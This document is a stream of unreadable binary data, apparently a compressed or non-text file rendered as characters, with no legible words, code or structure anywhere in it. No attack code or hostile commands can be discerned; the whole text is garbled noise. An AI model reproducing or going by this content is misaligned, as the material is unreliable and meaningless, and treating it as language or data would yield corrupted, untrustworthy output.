U�-�F����h1��&���A%�~���f�U)V-\}C��XA�Q]X+��"�PJ3A�!�V�|�j�'��o\deDP5��ڋ��g��}�檡Q�Y)(ή󭇦�ǮW7�Z��;S���u��c�?���n��/�e��_�y}E

@
K��zR!k��D��#fL9З�IsM=�is�
H[(�O��,p�D����H)C�#���MK�/�.��N��c�]�U)sԠ�A�[ZF-�mv��E � m���{��;XqN��;�Z��vC*!F{�R�B�,4V6���M��c�Z�«����{`���J�]�xaNN�yD޹��>g)�k�rZ,�_<��[�]Np�L����i I�ʚQ�/MJ817�I�<,u�U�,>4ޝ�9=�ĕ���f���HaF��A�4�,�X�ZȗG��@�	},�c5E=��Vg�4VVm)m���LȨ���3���T��Oz�:)O<�1�VZR���¼|�?)�n�b��*���?��ܼ~C>��%�l8�V���\�~S޽z[F��Q#p1�ZK�-�U!WcI*�}ѶG�w*�6Yu�S�2qj�=�P꣣{;�l�}=)��ϟ�ֶ�<���쨕�|jX��c�X�+Q�ƀ )��T��{�G�r��9������e)1���L�W�K��@�����G�~P���u��(�����-M�_�|�����J-HF�Z���� ��T�ИCY�9�9��eq��~"��?�$h�q��TA�1,fF��]�yrV][�b֕U�wQ�^Y�A~jH���ؕK���W�Ӎ^����I}��@���{��P��P7�Yq�Z9�pdd�I]�V����uO�X�;�Z�r��,����,�!���p�a
���C(t3�欅����F��c!����kc��ьE�\e�����6��,11]È�� m+��U�{��M��b���"��y��l��Z�!�J�ĮuH����!�Ҵ�7��L-�n�I]9X���kfXCi��4	ث'��R���`����!���ʊ[��E�3�i[��!�=Qؤ.��[jN��A�`K�g����A_*���G6+�Pr�,y��}�H���T_�9aBhBfԀe��B���Y�0�/1����pc���]����=�g��'�Z���u6���gYe��~weY�j�i�]lF0cg{�r!�Q��K8�[����z�P����М���"��*�-�m�E�Դ�rj�P��Gƥ2�]��q��B�S@�(F�������)�WF�!�le\�l���X��q9ytV�\(���;&��_S�=T_ֲ�<~�07��낣� Q�Kj5�'Tض�oe��ַ7x�۪|�h��(� �TMK"�\٠���|����n�L{	U��83`�nT��tA&�eB7��YS�?�gB�6��n��{�Y�I�觅6��oݔ��җdFׇ����|O0�4��NU850;z��z!t~Q�cuUc���.�cU��ap>";I�-��ö�+�U))ZMQd;BV��Pq��r>. �4X,����:��2����%}�#$6tt��2e>p,���E�.�Jz�V䒓�J��?�Uy/��^]���BH�xh���G?�x��B��4qL�b2%F�%���Aر�C
����A�A�@�P����N=h�����U����uW�k�p���\.Y�2�v���M���Æp� %]�����itՁ�̨���VH2d�\�����zkMҺUݘ:~L:;5���$Y�$+�o�'KN���W�#����ES�w�I�g�� �KA�֠1t�y]�];,�D�)k ������q0�pENCL{���p2!8d�����T�ɆLx9�������D�`k?�a�HtD�H�J (M�|��{e0A���vt`�� /��]�\6�ԭ7����u{1��Վ��IQ��F��iɚF��)�$�C�G?��	��s'��w.˒Z�^i�5���9����6���(��]��,C�EuCsn֛���B�l v��ި���[��p��u����y���ی�*_8vN6��3Z���bcZ�0!|h��~j8Ѫ���X\ӽ�%��DΟ<.��vdJ��Q����d�X!��}�����-D�.���ꪜZ�Qk�-*PG�9n��T�v�x[L�E�Éy2���H���ޡ���H(���fi�$#�c�-E4��s����Ȑ�� ��<%��@ש8�tT�ʽ�����Q~0>aI�iB>���+:g�(��!'�'�Y ��b�׿�ѹ]
b�AaC+���sЛ��yU���@z�A��>	�}zm]���}f�%�1��I����˘��m�,�.Ka���~3�Վ��7a�~R0+sym]�T��RQ�tzAv�:�q]�w#ቃ�Y��)�l2[�~a��
,�2 
O)�s��hj�~h��Pn�|�9���Ì
.Htl,�"��ʺW���L
݄ۮ�.p�e�,Q?r9v�)І��ٌ��I��0-	!�`����ݬ� �v�0ն��lZ�R,n�r/d�J��Z��ꦜ:�����&���!�����ڟj�O�?/O>sI���;��t��B��� B������g`���=�c�SW�ڬ�o�דƠ>c��T1嶃��[���ca��+w���*B�'���X����j6���_,��ʵ�A�
ϧk��EH�f1D��C[�z�fu"�
�����>�K�M2�*�L����M ���]��R\������h�	g �{���kUB��a+��dk���ˤj�d����ʳO?&���B�/��Ad=z�9���*<VaՍSj��:v�9[���`Ԩ�@iMn߿�Lg�/�%�؊�CR�aiUa��N��6�Q��x���F'g�ٜ�r�/wi}��acb�Jd[��5���`G��7	���Q/�Z@#2�0�k�i����%��#��>*[�V�斌�XB���'���o��<\������������׮˙����벌�f�!$ ���!����t�u�������T*'up�Q<�h���XZ�}ь�ŗ^�S'Oʙ�g�(+���j����A]-�3�O�ƺur��5T��kmS0���4���N��z��'��_�.ʽ{��{C����+��!�H�z}��4c�F�Q��{���!J��#S;�il�cW(�<���Z}kMQ�D-��Wdv	ݴ+R`u�ȥ��z?�����L�b;z��!t���A�:c@�V0�<�@>�s�&�eS��j%wQr�.�#J����
-ҋ=jR�ֻ��"#[�C_Uj��U��,,Vi�%j?��{���%YK�>`
�m6ٌ��(-!��[��v���:�J���L]ga�����.Zp����Z��G����F:>3����R�ʂj��N�}i<��uFt�|�҈�����ύ��2X��O�F���q(�*4 � �hݓ�`����ۜ ����f��PZoA����1��!���(�3�⅌X�g�� BHz��#�|��{O2Hlz�.��V�ͺ�*�>�H�Y+X�K��S!��(MT��/�K�U$q��`�u�b���a�?��2؀��LHC6�Dk�
��<~_�|�f���_���[O���,.��flp%zd���+�V�G�M��v�T�i����@�X�p��R&1,�kz�l/[�=k%���3*�
�I�@��u�����e�-�>��t���ɉQAz�Z#j�$�&066wT�webr�>���Wd�$ڣ�'[)�l�If*sGPU�>�P�
MA�(��B}C$�"����S���i��6����ݸZC�r!�����Z:���w��!�=�C=�x^�G�Yn�-�F�q
��(��5wF7v��qF˶�.�)\0���7/���j�f��� 6�L-��d2b�?�Xa�apn	�[Aq|&t�
����<صxvȠ��	�wu\}nE�ξvkQ�;�`sC�,x����+�����&�����*�V��Eˮ��$�F��tǥ86K�	%��P0k��)
����� ��&��vh�v�2��~D�0�p���բ���`�)�w0/8�Q��B������	��A�|D�$fl�R�=��6�$l��asp�q ��Z��L�a���"54�a�q�T�8lH$���6�k2�R(Q��V���V�^���-��l�"B�JP�T���T��<N����ί��1�H����&��R_��Ma�� � �ÈK$#�3"��A:�ܖF�8=ÿ�o*��j�1����IR8H0�h�X+�z� �Ơ�36�k����k�iک	�4q�Q�����Z�쯩��!� ����?/�x�y%�X^�u��׿�L���Iu\>��O1�`k���
���\b��@�,�)a��Pj�J��(�4��]�Lu\����������_��|�k���1]�9�r�p��D����քPv���j���CCP0�ٶ���(0|�*,���(�ç)n%�v�s�X�P-=7;k�
/��K�A*�k��������D�u=���TA\8sJ��ޗ��+RP��2V���������^C�<y�)�LT��Ja����^g�/�њ���%+O���oݾ�\�W^~IfUI�R�Ƴ�"�����Βƍ'lu��fn�+W���5G~Ďϡ����6����hH��u���^�%Kђ�TEeyeI�;�:����a��b\ų���؆#`�(���*��څmW����W�Z	Y=Д�MP2Hw��Ⱥ�7P3�c<�!�!�����b���v�(�n�.��p,b�ʈT�*��=Sͻ��$A�gϝc���P6�J9y��æ,L����2>D>�hL>K	QB
�S�Q�J\5��2� �j�Q�u��Rij�$`Wi�#;��A�����
�_h8H,ep�9'>j��<>�\�ES�T�Qa�,a"�ē��PHH�j��]��X��&���*pH[�A�2S�2���|F��`xB����4Зi{kM�jL8�e�q����	�(�OK��B�U�L��´4�,;�I�xR�aL�G�L�� ���b��.[W�v�~R��L�o���]p�Ӕ|�5� 5!U�C4�*ޑ�q޿��ǩ��[+qE��F��n�&��o�%�G�f�]�fs	V�<[l��J� $8��?��&q>�4��c�WT�y+�9���%� ��|�&@y���g�s���������8_Q�ƫ/���?��-/����)���S���7�1��<<MX)t�
`ǂ�[P�RK�J?�.�NZR?�Z\�ښ���G�ЏHQ�W~�7Տ�{�4g ~P���\�1kFy*���bu�,��7[m�T�`hS� %��{�uV<&ޤ�C�_��aK�,EFG�%�gT!�����pV�]�*Ǐ�˨
�TsG������I��W_WXrJ�fk2{��6$IMi�#�3�d�rd���Ո����xE�]��ԏ���k]U��f$#r,+#2�F���ڨgUX�O
U �YaVU�`%!���sm9��|�@2|B�cV�ai�تO�ib�!�PQ������G�]u�?A^��gU�嵱��'��3�K���3R���"l͵IA'\2P�-��q�߅.I,-�ZB'@a�t������&I-�&�~l�'e֕�@	���,/�9�,徰ߜ;�o^u|Z��9Cg��dZ������X�v�#^f�P:�ӿ�v/�R�|��,H\,�s�����&�ň�[����?���"-:�M�`�@���[��uhX��H��>T�����:zh'���&_ql!�l�V,8�!��`�XX��K�	I'��ӶE-�J�`��"C(>�`�qthM��QC�Ȑj{]��<��d`���DYtf�P8�~�-��(s̐�f�b,3�GAa`-R�nM��n3t�j��b1�r���z���@��D��޽}�-*I�������i��3���k�k���t�g�Yr`.!�Q�ڕ�>��9dc����`���;,X�Q�L��(�]D��N�E��|F���oɷ������/����ګ�M� ^�޷�pO��đ�d�*���?&;K��	�IY!ƴ��U�Ͷ�3�yGlUY]^��ْ6:�"�N��N�PY��l���^�c�\2GiJ�^�X�Ch�M�;��y��H�sd������Y�A�R04���1՞�|6�7�-"��A�XЮ����Z���4 s/��K���(=2��#�U�D"pYaġ�YYߒ&"6�c�O?ꌴ��U��:]٨o��֒��e��uda���We�c��/��ؔ,?#�Q���:��'(��mc�,7��ω���.�:g��tbrR>��� �5=5턉�+�,��ѳZda]�
��µ�U�޽w���8O�QXs�)g�F3��|�A���O�<!�n�ʒi/^�(7nܰ�5(��k��@�����+4���1aL�^bFK6ڀ�3��
� DKMo��n�e�n������3�0u�E�Q�&�:�
���DL/!di5��RGr~�o��5�E���:�:����C3Uj�fM
C���u�Z��	՘�����k0���5�(�|m�.5o�4��ӎ����6!�U�C�oÂ�_Ѓ��ۮtS�����!ɹT����6#v�,��$M'$C)M-򅛗�Ꮭ�CKVW�Ś�i���X.��!�T����R�P�fY5�nbPg�p~(K[m� 'mH_*ࠝa��[�Ԧ����,�.!���$�<��Bc�֩�LH�Z�U6us�?���&`�Ԓ�06�|WN�d\7g`?RYd0�}&ua��hLVr��9n�c�JfE�;�ȮD����rٞD�U��=���SeJū���w����������/�����/�r)s+����:�ֳ�@g�kWV�P��~5�,���{A�/ t�Z���`*�S�!e,h)o
�>0��
�&�S�D� ������*���>�lv�)�&� >i2Iߒ[i�wH�
�v��EWf^V�
a����ZB��Y�tPuE�Q��i�
ۣk��xg{�JvF[8Be����Z0[iCn�VeD繽�(��ܸw��khb������77Y���Sgh��v���@\ڮ9#����w�4���Uj�a��H� e���
�ӧO�V GR9V����w���g�U��u���=zL|(7���Ƨ�L����y���[d�����6F�&�;X���!��VW9�����υ9�D�G�L�1F��� ;:�֌Q�m�QF�#��euv� <���t�"�:E����.��
���r��ˡ�;�
A����U����ϯ���Ta�O��v�"�,z�|@�������
!ʆ�(��|x�V�v@pYjC��ؐ�	f[�s��w�Es�	��f5 yZL&-�WZ�1�nVu�/T�@�ဣޘT0���k��3l�Zl�����f�*!2�Q���h����*b@{�v��\z�F1�E��Q>*L���.�P0���;BZaݰSpȜXY�+s9b `�N��Fm9�4��T-�cf��jhn78�XX��"x��q70�ȅj'��2kΝw���k?߳�|8<���3��̾���6I���.�0��3~:�YZ�a�ݍ-���9����M˵��g@N>�`k+f���3��|N&�FYY����2�~�������%��c���I!QE�@0�5��2��GU���*l� �=����ey��k���1�*.�4��2�Pސ�M�J�0��T��_Z(�g]i�?�$S�K�c���w��s>3�οe�*�IB�/�
���Vԧ�rQGN�x��2w�L��5=Ά��BcU^{ckG:juM�:���� ���M(��UknK�g2����l���kiH�}�u9{�T�ddz����ˮ�tܒs'��Z�7߾"Wn�S�dT.�e62�2X�ȑYE*�|�fm�P5`4�T�,E��O?Cځ�udf����b�=眸�~�8���N��?��������s��&�gg�]�c;w�-�k��dEVȰ��@��e
��w�8�mӧ�����VY:���_���b�>-�w�ҒF(,"ĐY�4vH��|���N	�!����ȫҤ)�B��!�6N���`�ֵ#�Ǿc	kŚr���$v�c�X����U�:�����f��U@�
�w|/���t��b�s�����^W@dF;(��@������̧�dNB�f�V�����zVA�r�0�d[�	�)>��Rf�XF8��G������7&.���$�KhYߌǁo�e�CH�ID��Ϩ�*��c%f��������]�vC	kT��Ͳ�
���5�m��cx�֔e��r^�7�t\À���*�����P%�kq��x^6�4�Z$��#��I���V��Y�$�^��d�+5_Xڳ�z�\��uR��sB��*z5Ͱ�f�6�^det\`��,22��+C%��v#~��"���Y�sj; �?`P �����f������_�����u�Q�MC�픆5��E�KЇ��y`ovP�o�:���9�0%O?}A�ܾ�g�miل}���Zt��G�?��8
�6���V��rV�>.�wؾ�kk�RClO�lXZd��nӊ@��qJ֤}mcGn�wC}U3����LyJF�%&�Z�s��;~B�
;Fe�A=�Ee0�7�ʺ
�r�'>�	2��))�+��P�V�.�W�w6�yFʈ+�lӇ�E�o�Wѽ����3ǎ�m��Q����n�
S5Q �]���*#d
C���@u���)�#x�/evc�F�@n����5����
�D�.�օ�y�����:ܾ}��,=������o��$K����b^ɇD7ZaN�S�VF(���e���k!�h�B+��e ��VT"�x�Vf���E3��8��P=2G�
�#:?X��*h�x75h�
�gQ��u�� ^��SW&�K��/B^���3��g� ���ۈk�(B����FT�k�X������OI��y����t�̹�U�c�6�2pd�3�(�fmV�*�� ����*�
Kģ�̪�G�p���k� `���@CA��02�L�0�R\��0#��Η���i�H��Յ��ha�\�ȩ�ȁ���k�}�2�wdj�u�9&%��u-�r���`��ո��V�
k��J�Ly�s+:VU!4�y�YHK7���f���/�V%�3pЇ\��Q�g�9K���@om�k�"�����E&��I�i~l���V�Ptw�Cii���W"�l-�gú� ��uk��w�]�-�P1\mgS�'��De9��k��5.-���*�&��H�E�����>/T-��\nA	��g�u���R�l�R���	ep'啗�c1�AI�p�����+;�Tx����䙋��IX;1���%U������(q��!�j�u"�RE���:�Lwlf^���]C�:}�JA�U���y��I�E��B=�)�����{r��y�96m�����ʝ�ߗ1T�P_v[a>�(b~��$����|�?��l)ڀ��*~L,� �A��6��Z��U1���[YN�{U��ȡ�N�"D�g��i�E��*,_uV;FK�єHƐ~��0ZΠ��s'D��#t;�B�5�DF� �ID�9�З"
]�Tl;���dab�@U0�w��q\5�)0�I�ŁvLY����,���n���V�i��h�"W#��Q���
e�5a��>*/��g���	��<�	��c㉷t�_}�u�T���W#�bJ����td�8�5YAU4�U� 
 ��A�E�)���)S�<���s29>JW�R u�\3w0o�E�S9��:�W�z[f<Pp1g�eN��v��E\".,,D� � ��`�;&I>??��)^����i9pڢp.�ʁ�xȠ�)|ʬtd�S`��B��j����h���}P���̣�5�H�h�vwU�KR9s��nW��u���s���:��j�eX�M�L�������ޔ��My�c��c�@UV�Y7���ι�`A��c2��zK"u�Ԥ,"3�����V�C���E0�Y�;��hV�U}3"a`F`
+u�0pJ�iB+ȷ8qU:R�rD��5�0`�bl��:�k� &�͟K�g�˥@ X��O�8��|�g�2����ʘ�r��I��g?)���_�J
+���ϰ��*;5e�z-(T0-�KH�*�W.�ږ���]VC�Ug.�ٳ���՛�\�[�A>@#Hio�l��zT��g�N�~�I��Gy]�rP%�*C#r�'���t����+������,T�@�1��玟T�=�z��p����"f����SgTP�z�)S��ek��d�����޼�$;+�2�LiT���ܴ���[X8j�7U�ݾu[��o����<�O�+_�U)*�FpV�n�W��s�k����������Qi���7��:E@tGO�$�$������3<3@^<�Ĺ@sW �|Gi�Y1�ر�񬄚?�۪��'�r)A���(J�y���)�VW���\��J��{�[���7$K��k@���[�n���
�(�<�"�ߝ���1@$Yb�(r#ͽ��e��&Nӌ\t¦���U�|s}S&�b\X8&+k*�U)z����_��Ν;/Bnܼ�5�4��������'�V՚�S7rq�vѿ>D���ӎ?N���������������R�B4p�-X�H6F4��ĤZfC��a�<�xpTajVS�꽥�f`Ϛ������C�2��lI��揥2��wtv��9e)\NF�frv�%F�%�6� ҡJ�B�e�W	I���ES7Kdzl����ح�7�����r�+RU˪��-=pj���z,W�.����?���W�~K�{�2��ǔ)�"u`2>�#B�  M��~x���A� �L5�k�����J_gR�)�v�vh��D��2��YL��C�B�.��B�C�g=:�)�YFw�;�>)� 5!ʖ��rpf���m2��V�+<��;O�x�o~��K_��+:�s�}\~���P�2��By_�P�RSr����P�d��!��y[-����ݫJ%&�F��TG�j��a�(�TK+,)�!j�C(�ܚ�u���R����'d�%���5�� !�p�Sz�>��O˂*;E
����l(�@x\!�Z'N��6��9B�o���!�EE6�ʫ/��52����.�2��ˡ����-�w�8�~1��R-���8���W�ߖ�RUn]_���y�Kݭ���;����F�MU :�g��;�����׿�=YT� E0�pQ��qB�^][�ŕ%�w��U�U�'Up|Z-��I�7�LoqiY}l�, + �Z`zL���� �����?���#XP|����s����u�|%�}y8�WT@�2j��Ɍ�]9����|]~ ��.WU���0bV�~�v���Y!���)+pP��t�',���x�`1a✫\	�t`A��!M��7��X�+��ܽ������`��T�Y>m@+zH�����o�O� ��tb�+�����'"WzN�����3�
�2�������)+K�B�	~I����	�d�@�}p#c
=�x��J�IX�j�2��}�RM0���ª��dX6�P1�YbH�šD� ��ٹ)�PÁ#Z5�g�-=xG��3�4H]�A���8�_��PI�*07��T��v� ��	���tѫ�a���U���;=1*o��\�q���S��/=)������VY���9`�A�R)��$ђit�xDRY�`��qe>��%�F���f���7>�j��9Ow��`z�A���{��:��g/*�Gl����e������+q%`�Z>q\� ���̗��0��љ�YU�7_�������v���|E��=*35��~����<��g�Z_(8��w������!�|�:t#Xb&��O�j����-W�#&���cAB��7U����5�� �?��yK�|w�,N�1[����^xA����4����p(�L*��w���k��I�H�N��S�g�g�4�D��� �D骠��U�qP"�-�J�@�D�%m��� lT!��Ǝt�9���Pj�4���6j]V�hR���VAxO^y�EK�f.�Z�wo��ۄ�ЖeD�x���掼���W�����hs�y�1��3gU	n�0v4����_e�5{��L�_FU`�Rp���*�V������)��mmG��^�_��V�i^��}0����:CZ
M	C �=O2,?p�������Q�)|��
��,O��[n������H�VJݓ��X��.�MJGtʐr/�P�1TH�����9��o��&�S�0��@�6j�B��+�Nk54^	�̡�|ǈz*z�_�A�|�G�$�$E�tq��Ԃ]4+7��$,�X++!z�ݻ%�U��TQC���#����d78wq������AC`A�\){<(�R)����Lǅ�b�.A��D7� ��.�H$6�ı=�� ;�����m+d4V����l�Fx@5�"ӄ��+�"7/+F��-��@���,D��Q4<$�\�*���]z�i�@!��S�ͱ�v���ɠ�f�y'�
oBÕxqQ L�R�[�'��"�Z�.��[��˕d���~��������� ��JvES�o8����})��Rk���ֲp�+uc¯'c$�vٯ��Q��4�Yk���+���w�5_��Ъj`���:��7�kRU?�X���W�ZS}G�(t�9q�a&����L��ʈ����U�E;q�d���S�x�ܸ���K��pW���,��pM�U�[(t�.��"t	�8�O� sWZ���H�%��̱�筅���_��G��Q�Ι��Ζ9�=êg��̞=%���3�qRA�l���_C����/02���_cDZ����L�Բv*H6.��lY!�zk�y�&��ϫ��J\}S���),9@W��Pf
M>\~N�ߡ�Z�%$�U�Ps�@~g%�ϖ���k�ḌZ8v�{��#��.��,�H:g�\j��(����ڒ$N`ﶵe���UR�͂'����%ه%��fG��A���ahEb�����U�,��sM�L�f�b���5�@�(��Ǚ��KNMNN�56'���O�gkyq9#w��ҽ�����=#�/C��J<ޢ��0�!E]��Z��-��C��.�?X|�|�Z��d�EXZ�í[wX&��[}�q ��j&Yrރ�J�pM�@��b�'�8ֈ�u��m�1=+���F|%~���齾����}T�d88^X`b�A;���b���
������瞻$[��t4C�mE�B�����n)�0��'��r6����-�+�)�P��Q��9Bf�Wyp'�8�� 8ha<�h��뛯��t_�ï#������|\�x�cp�_W��\�^&h�D�y[��T
�u-P6�J�ҋ��6?Wz�bq��f�Y��Vx�8�Ut�������z����NH$L��������֕I��O�X%���+�Y�+a��q���B��[��,����-�T�k��(21YU�`^�~�6�(S�Oiq}�[ߖ�=��9������}���LQ���+���iw�����W��U� !�K�S����Q�ꯚW���3�ސ�{w%�ʁRhL�U�~��@��)�0-��Q@YvV�Lx2���ڏ�N����7~[jJ'Ui\Y^b�9!8��Y;b�$X4#��$��X���I���=>�t��,"��)��ʲ��NTb��p(r@�4�8�.8ZAO�P--���^<-v�(B%�~��/
�'� ɓ�X>��'��<y��eqC׾d~=�N��5<���C_Ua�
삼�.ˁ���JH��%���M����3���k�u�_�Ɍ��p�G2�
=!!1��������S� �����}w;��l���s��b^`[�ѹ�s��BZp����j1b��g��+L�����V*#��Qw�z�w�>���B͒�?(�L�)�Ra�&�"v��)!�,� r���C�v��&�r��]���L��|�+��`����eՎ��X�U)�E�Υ�,��|��!�l1�
MwGՍO�3� ����@$%un��h�������{w���{V�K���2�0g�\a͂���C8�O�[�Â*2�-���O�b��)YPX,�Ϭ�9o	I��;���5����6.����2���2�]�^ :��hx�*L|ے�U�wZb��<?
8������3�Y�Q�:��f߄���!ʒ�cF�aewBV�@1,#U�.��YW�ӂ�! &)��	\�D���4+��sA��7��:sz^n޸�~��G��������ɢ�r6?'��1)��U��A}��n�E�����Z�V�e}q��B`~�1����m���X^�a=&#��L�=&�f�`:�!��BB+�2?`�Zô6�wuo��\M���6�l(��Cjhtء\�uIn���Аl�]�<2�J]�dQ� 
ZwÒ�G�*�y��c��f� ��u
M�'�.�5�W��B�ط����Q"�gRB�bL���2D�/��\͊2�1��mKHj������UB�7C6C�s����J&��!�J��#YGU�\�;���[�oB��(���>��M}lܫ���RI��>a]CG������m��RkpY�>e�1E|�Ъ*��T���ޥp��pA�rőu���A>�!�n UuE�D�u4� K��2� J&P0�Y W��T�	���5������8[������9�8@�1�S���i�>�Q4i���bNOj�g�.�ڒ���a� 40i���w���3�ZM�2H�PP:FȑR��i5M�w���]Z[��^�H�� ��F��N��u�u�iB��R(bdF��N�{�{W��
{�9����gy�ϗ����TB�c�~�3���ŕ�
]V��y�>��K!�᎕���w<�KN}��$�P*޺J��e#�]+�J%����C�>�E$��.���~�Aw�B���ٴ�?��7\5� ����lC���<�B��C^`��
i�� -�L���"��N?/��!\;�V���=Q�����&���"��)U��~��T%��:F�GYg���i�o:�*��lא�(e]ס�Tq���f��>t���έwe֋��P)�v�)EU��JU�Wdc�&C腄�{��c�����y�I����J}e�hDE�������5����739���ns����iI��"�@�u�SS�NXߖV�aU��u<%B�}����jm�-+��A$��J1�nM���RĄ�@!�R3eE�������ĉ��|�|�(�d�(6֫`kT@��M�#n�ŧ.1���Wu~�*��[��\����TU��k�j��V�-Г*������3GY-�k��}`|nm}-C/�dQ���'����~B�J\�xt��K�f��g��P[�Pv�Qۑ%�ÊV�����I*�b}�B�-����!?�)�8s�㖋��&.hρ���U>+��V��;te��\gi�:���1�Q�i°}k�
�P#�;+��ѡ�ǜ��(�M����Q9�x��bdI��g�|(��4�
Qt�?۝�c|���i#!�V�����W<CN��	Mx����qZ}2�n�_�*�pBG.$�'�y��*�nѡ����>6!�9*M��bm[P;�j7K� w�|a� �D` ��0���* ���u&Ҡ�>�ј]k�ٕnʛh;j�d��Pa�P�ڙ4�K]����d���� i5z�ֻ�$Mw}�+&Yb1[��f���W#1�&Н����(��c������R)v���E��&����P��[����oAE�n�R���+�A�F�^mO3K����B�F�tK>ub�ɽ+�
9X{�ӌc��҈,��BA�dH��D���:�pZ��ЎE�e~u���	�-v���cJcq4���2 &��RCbuM�֢߫dthX�jE�6���m|nF��a)��\S�Qk�Z��
ա�G��dޡ3'�R�C����k�U�5�����
���;A��x8@�̄Q�C*����m��O�1�[�����cS3Lx����Q%ac��WA�R���Y��Qc)�nޑ��E��JP�B�@�ę�������{6P#4@��6�rE�l�tS��W��D��^	�4e�:��s�Qer��J�
YĵU��t�i�����C�֗��·��t�@PLSi�QTwH�d�wV�O����-�Th������9$UCx���q��Lr��rC}�h?$���1������";U�(��scb\tTzǼ��AQ_R�?�ғ&�&��g�˓#��BI,Xk������u�R�����Bp��܂ܹs[g��v<89���� 7�3�K__V��xY�69v�L�[�����:$[�R���B���¢ S�	Nز���P�V���J
E�|}o���?�}[y��e5hMsB��i�E#�ѥ@�,Rs@B,�j����1skG�(�0p'�̂$x�0��C�b��>#n�Y�o�J&��,�x��d���b�|��.��|dA��^/+�!��;N�%.l�V��J������ L�":=�i�{z��ڢ:I��:0[��+uɟ�#W|��Ųb�^�b�ʵg�Ev]�la꒳#�+�q�d��������Ϝ9)���f�z�AGK}D@ۀ�j
�?��	�GE-V�HV�ѳ�3�υD}�_s@��X�&��&L��M�G�����8)�^S����PK Q�eЗ+z�R�j�[����IE��N}Y��6��J��e*����dG_T^�5�T(8��8��S$;E,b�n�k2 +p�".b��������������Pxh_l����G`O���S�utvZ.���Y�1����րn�*Fd�UU�� ��@u¤�
��$q�"R۩��6�ٟR�������N�o@��)�BZAm�W�U�w>w�,��N����2��`C�3{�Ϙ�?�(<��m�9[����7��a	"���3�Z�B�� Z����P7붪��Av���38�A@�~�s�p���߿���6�5;�
ů,/��2���.sq�rP��~D�C��B:�����<�x��b��8q��=]9����Vޢ��HD���l 颂R�d�]x�U��Y)�آ4�J��Mu�k����ɒV�i`�+c���$�3�=ƍ�tZl>�MN�*�85%Ȑ	�v�h�h�m�H��5��f�lAN��|�)WB��L�}a�����x+u�
L/�Pz�ͤ��_�,�#�����=�W9<�Wiw�̪s���yp$�@�4���\sg��a�)/<�G��#�:��(u> &I�E�x��G��#���J"1����,*O_�2�����f�W�|jV�
�\2�^�{2aZa��6�X'��F�+z���&�/ď�L!S�Ի��Ic�e���l9��~DX�:W��#�S-���uV�G��=#j2�bJ�#�������g��21TSWK��� ��ڛ-�U�OY�C��؅��Ag����6U�L"s!��fVE�,m��*��(��@H-�E�qy{��q�@���5;c�?NĚ��Ѣ�Y�׉EY�LO��^a @vc�\��Ib,�J�l"
xB����2��U4�-˰Zih1�I�^И�����"N)�����(DLS�E5���u����낟LPw2D����<����V	��ԇ 94��V���6�!�$�����d�N�d�-�ѨU��(а�����������
�͑�J�k#> �]��Xr��T �nC�芫ZTC�m���1�Ɉ߮Y�0<���E�H�aǁ�3�/�/
�����U*f(z�j�Y̆4����J��� *L\�{�߃�v].�/-�fl�l!�b�M�~�c]�M��f��M�g�.��uÒޜ��Ǫ�X�V�U���7�p�:TX5|�^�M��g߱��ZbWJɄ����dF�gw�ۮ� =D�˳��p��!�:����<����~Y������I��iǉ�*@x��'�*L^9x����ژdsJD�,h1�Xv[��A��3�P���*;+���Mz<X�2�LK�"�m[�Tя:V�VÎ�h��\Db�4���Z��v��kR�J�I�ֽhr|HV�쾇	��)A��K��� �I��[�K05Ǽ��#� ��gg��.��)���vC8Nh�i��ռ+�XN���� F����{�*=�^�"�<�P0C��|Biv�->�h�����ɖ�`.T�)���{���U���i�T��)̘����)�Z�ǝk7�F��Q�H��a9��gsqQ�8����"�Kӟ#H(Gr��%�Q��Q�
�b�?�$��JȂ �,2��4�A��%P�wdd��
!��.�
И5��^w]��6m��NFw�̿�.��Rr�dA���T㙴f��;d(u����Ůx1�x�WT���5�v-��:�#@	J{�y�U��&������'u�OJ�qdǳ�U��gt�h�Qh��3��X,�X8|/.�@�n�Mw#+J��`$�z0��g�`̝v;�� �Q����q��;�l3|��`�ҜF��LaZ]�r\���1���0��
����Tv�"W�/r�����i��P���I�t��g�Q�[OjpqV���y�T��iNHeP[�E�c^�~H��mA.����n��MV���b�=�Ϙ�d� ��Bq�"��/N\�p�?4io�nb�3��y9���$t��8
{���D��AQ�<(A"�	����,�$a��	�]�V��Y!/0$����؟��$��e{YQ?96��юf4��~�|�Qa�)�[W¼.�2qL#�-*���)
\N��K���$/��P�P�"�A/a&(!�R�� +��������n�ܣpq���é(�6XP\�Zuj���0x ��H�|=LvF�)�?�p�O�@izcqM����d�jU5U�N����i��8BM��J|�a�Z-�}A�q(���/m+����,w�25*��q�kll�Y�(�������������b
�NMN1��u�F��e]�X�F�!�g���(C��.����S'��b�v<xƬ���_��[�n�G������. *qg�����g�Q� �+
� 
�z
��H�b���MaJ2~߃��Ŕ�%�"̱�m�����X��ĥ�<d���LL�$�5Z3_�ȩ�����䃳����phi"�%�]�rE�	��"�]ܽ��lswj����)�Ȧ��#�LD�gߧ��P��YD�;�خ@e��>å�j��k������8$'��r���qi`�����fQ����aQ���pmĪ��NS� ��Dm���=/����������E��E���f��Z�2���ԁd��_�~c��Z��qϟ��ddf)y3�|$�-S�kLƙ=XO�^I)B� �su�c-X�~K�S�и�G��CO�a�����2::$S���!��������]r�	3�Ӥj�++�r����,�ڟ��"l
��B��hE��wH�0)��d��"T%�,���jVZ0��!Ƞ~��x[΍MN�|;��A�Ƚd��5#�фe�H]W���#�k[���	K8ֹ�gҴ5����� ���.���ƤJS�xЋ������(sU͗۬퐑��T��{��$��JR�n�V�`E�M=̲�Y�UT����uG��z}�0�AͪOfLo���-�w�.ק[��61>wT֖WX�wG�0��6˃Y߼v�qqݝ���vYb:�u��6;3Cx�(����l�U�	��c�h�Ht��2�\�	h*I�HrhW��|�fӊ����ߥ9��p(X���q� p�(���K��6b�l0�O��Z�b�miAqb�'�9y�����o��j�;H�WW��?"����$\(e�9{����K/��'�K~�w~G~�ǿ��i]�Z�55&@�P������x�W�� C}�]�2KV5"�mU��`�nP,_��_b��iu���&�>}�;��/�wU�Ԯ�����oQ�a���K�g���;/����&���cǜuʐ2*F	�V��L�^Xh�m,�x��^�~����d�x퍞f���l={B�;\##ÌZ[_ei�r�j��������1��G����3�W�^�z�����^��﹵Ǳ]p���/��|*|��ӄLY������b���Ǚ�������=[Q2�Єb"N!es�&*z�8vtA����E^�[����|_�|�)�巾�M9v��'�R�*�D��&��7�巖�_��ߔg�>'O_��������h��\�"$W����''�0cS-��)�B�)�FG�!1�������KO�3}���'/2):p0=��a|���W��ƶ�q��$��R7�:���Sf�,_���t���Ai�*W+�����٪M�[�����9���4�1�pM��&���K�
